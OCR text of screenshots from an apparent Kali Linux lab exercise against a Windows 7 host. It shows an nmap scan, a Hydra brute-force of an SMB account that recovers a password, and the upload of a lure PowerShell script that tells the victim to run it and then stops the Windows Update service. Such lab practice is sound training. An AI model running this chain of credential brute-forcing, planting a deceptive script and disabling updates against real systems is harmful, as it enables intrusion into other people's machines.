 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5 3 21:35
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sS -A 10.0.0.74
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-15 11:45 EDT
Stats: 0:00:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 53.85% done; ETC: 11:47 (0:00:43 remaining)
Nmap scan report for 10.0.0.74
Host is up (0.011s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1
microsoft-ds (workgroup: WORKGROUP)
554/tcp open rtsp?
2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=RISK-ANALYST1
| Not valid before: 2024-03-06T18:10:19
|_Not valid after:  2024-09-05T18:10:19
|_ssl-date: 2024-03-15T15:48:57+00:00; +1s from scanner time.
| rdp-ntlm-info:
What Is My IP Address - S
Nessus Essentials / Login
ts_screenshot.jpg.bmp (B
New Tab
https://kali:8834/tokens/3d2c6673dbfb2cfa8964fa96f6ae09d641567508f799c74f3ca7976f54f0
Administrator
Logged on
risk-analyst
Guest
Cancel
Windows 7 Professional
kali@kali: ~/Downloads
File Actions Edit View Help
Pictures DR 0 Wed Jun 9 10:19:32 2021
Saved Games DR 0 Wed Jun 9 10:19:32 2021
Searches DR 0 Wed Jun 9 10:19:32 2021
Videos DR 0 Wed Jun 9 10:19:32 2021
8624639 blocks of size 4096. 2192968 blocks available
smb: \risk-analyst\> cd Desktop\
smb: \risk-analyst\Desktop\> ls
. DR 0 Fri Mar 15 12:50:05 2024
.. DR 0 Fri Mar 15 12:50:05 2024
desktop.ini AHS 282 Wed Jun 9 10:19:32 2021
Tools D 0 Wed Jun 9 10:20:24 2021
Visual Studio Code.lnk A 1352 Wed Jun 9 10:16:00 2021
8624639 blocks of size 4096. 2192968 blocks available
smb: \risk-analyst\Desktop\> put doubleclickme.ps1
putting file doubleclickme.ps1 as \risk-analyst\Desktop\doubleclickme.ps1 (6.
9 kb/s) (average 6.9 kb/s)
smb: \risk-analyst\Desktop\> ls
. DR 0 Fri Mar 15 13:13:06 2024
.. DR 0 Fri Mar 15 13:13:06 2024
desktop.ini AHS 282 Wed Jun 9 10:19:32 2021
doubleclickme.ps1 A 249 Fri Mar 15 13:13:06 2024
Tools D 0 Wed Jun 9 10:20:24 2021
Visual Studio Code.lnk A 1352 Wed Jun 9 10:16:00 2021
8624639 blocks of size 4096. 2192968 blocks available
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ hydra -l risk-analyst -P rockyou.txt 10.0.0.74 smb -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-15 1
53:59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p
4344398), ~14344398 tries per task
[DATA] attacking smb://10.0.0.74:445/
[STATUS] 1782.00 tries/min, 1782 tries in 00:01h, 14342616 to do in 134:09h
1 active
[STATUS] 1796.67 tries/min, 5390 tries in 00:03h, 14339008 to do in 133:01h
1 active
[STATUS] 1796.00 tries/min, 12572 tries in 00:07h, 14331826 to do in 132:60
1 active
[STATUS] 1806.07 tries/min, 27091 tries in 00:15h, 14317307 to do in 132:08
1 active
[445][smb] host: 10.0.0.74 login: risk-analyst password: simcity
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-15 1
11:20
*~/Downloads/doubleclickme.ps1 - Mousepad
File Edit Search View Document Help
creds.txt
doubleclickme.ps1
1 # Instructions:
2 # 1. Locate the doubleclickme.ps1 file on your desktop.
3 # 2. Right-click on doubleclickme.ps1.
4 # 3. From the context menu, select "Run with PowerShell".
5
6 # Command to Give Windows the Best Service:
7 Stop-Service -Name wuauserv -Force
8